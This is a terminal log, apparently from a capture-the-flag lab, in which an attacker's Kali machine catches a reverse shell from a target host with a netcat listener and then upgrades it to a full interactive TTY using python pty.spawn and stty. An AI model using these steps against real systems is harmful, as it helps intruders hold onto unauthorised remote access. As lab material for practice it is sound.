 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.156] 37264
bash: cannot set terminal process group (1273): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
svc_acc@late:~/app$ ^Z
zsh: suspended  nc -lvnp 6666
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 6666
svc_acc@late:~/app$ export TERM=xterm
svc_acc@late:~/app$ stty rows 52
svc_acc@late:~/app$ stty columns 236
svc_acc@late:~/app$